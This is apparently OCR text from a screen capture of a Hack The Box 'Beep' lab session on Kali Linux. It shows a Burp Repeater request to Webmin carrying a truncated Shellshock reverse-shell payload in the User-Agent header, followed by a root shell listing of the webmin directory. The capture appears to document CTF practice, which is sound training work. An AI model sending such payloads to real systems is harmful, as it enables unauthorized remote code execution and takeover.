 1 2 3 4
10.10.14.15 9:16
Trash
File System
Home
htb
Hack The Box :: Machines
10.10.10.7:10000/
DOM Source of Selection
elastix default credentials
no matching key exchang
https://10.10.10.7:10000
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Burp Project Intruder Repeate
Dashboard Target Proxy
1 × ...
Send Cancel < 
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.10.10.7:10000
3 Cookie: elastixSession=
4 User-Agent: () { :;}; e
0>&1
5 Accept:
text/html,application/xh
8
6 Accept-Language: en-US,
7 Accept-Encoding: gzip,
8 Upgrade-Insecure-Request
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Search... 0 matches
Waiting
kali@kali: ~/Desktop/htb/beep
File Actions Edit View Help
kali@kali: ~/Downloads
kali@kali: ~/Desktop/htb/beep
kali@kali: ~/Desktop/htb/beep
kali@kali: ~/Desktop/htb/beep
kali@kali: ~
Target: https://10.10.10.7:10000
switch_skill.cgi
switch_user.cgi
syslog
syslog-ng
system-status
tcpwrappers
telnet
thirdparty.pl
time
tunnel
ui-lib.pl
updown
uptracker.cgi
useradmin
user_chooser.cgi
usermin
version
vgetty
webalizer
web-lib-funcs.pl
web-lib.pl
webmin
Webmin
webmin-caldera-init
WebminCore.pm
webmincron
webmin-daemon
webmin-debian-pam
webmin-init
webminlog
webmin-pam
webmin_search.cgi
webmin-search-lib.pl
wuftpd
xinetd
xmlrpc.cgi
[root@beep webmin]#